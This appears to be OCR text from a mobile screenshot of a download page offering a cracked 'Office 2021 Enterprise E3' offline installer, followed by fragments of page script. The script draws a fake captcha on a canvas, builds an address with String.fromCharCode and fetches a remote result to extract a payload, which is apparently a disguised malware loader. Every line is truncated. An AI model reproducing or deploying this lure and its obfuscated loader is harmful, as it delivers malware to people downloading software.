
Office 2021 Enterprise E3
64bits Full Version Offline
Installer v16.90
📦 Hash-sum →
3f3084cd36a58602e8fe07dfe2
📌 Updated on
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130),